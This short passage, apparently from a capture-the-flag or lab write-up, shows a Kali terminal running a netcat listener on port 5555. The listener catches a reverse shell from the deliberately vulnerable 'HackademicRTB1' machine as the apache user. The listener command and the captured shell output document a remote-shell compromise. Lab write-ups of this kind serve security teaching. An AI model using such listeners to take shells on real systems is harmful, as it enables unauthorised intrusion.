 root@kali:~# nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.234.133] from (UNKNOWN) [192.168.234.139] 49315
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/Linux
 21:46:57 up 34 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=489(apache) groups=489(apache)
sh: no job control in this shell
sh-4.0$